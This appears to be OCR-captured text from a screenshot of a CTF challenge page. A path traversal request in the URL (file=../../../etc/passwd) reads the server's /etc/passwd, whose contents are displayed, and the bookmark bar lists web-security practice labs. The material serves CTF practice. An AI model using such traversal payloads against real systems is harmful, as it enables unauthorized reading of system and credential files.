 f39fd848-d043-4473-982b-7261840a80b5.challenge.ctf.show/view-source?file=../../../../../../../../../../../../etc/passwd
Se
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定... C (20条消息) upload-la... C (21条消息) pikachu... 移动设备上的书签
where is flag? root:x:0:0:root:/root:/bin/ashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:
/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinnews:x:9:13:news:/usr/lib/news:/sbin/nologinuucp:x:10:14:uucp:/var/spool/uucppublic:
/sbin/nologinoperator:x:11:0:operator:/root:/bin/shman:x:13:15:man:/usr/man:/sbin/nologinpostmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologincron:x:16:16:cron:/var/spool/cron:/sbin/nologinftp:x:21:21::/var/lib
/ftp:/sbin/nologinsshd:x:22:22:sshd:/dev/null:/sbin/nologinat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologinsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologinxfs:x:33:33:X Font Server:/etc/X11/fs:
/sbin/nologingames:x:35:35:games:/usr/games:/sbin/nologinpostgres:x:70:70::/var/lib/postgresql:/bin/shcyrus:x:85:12::/usr/cyrus:/sbin/nologinvpopmail:x:89:89::/var/vpopmail:/sbin/nologinntp:x:123:123:NTP:/var/empty:
/sbin/nologinsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologinguest:x:405:100:guest:/dev/null:/sbin/nologinnobody:x:65534:65534:nobody:/:/sbin/nologin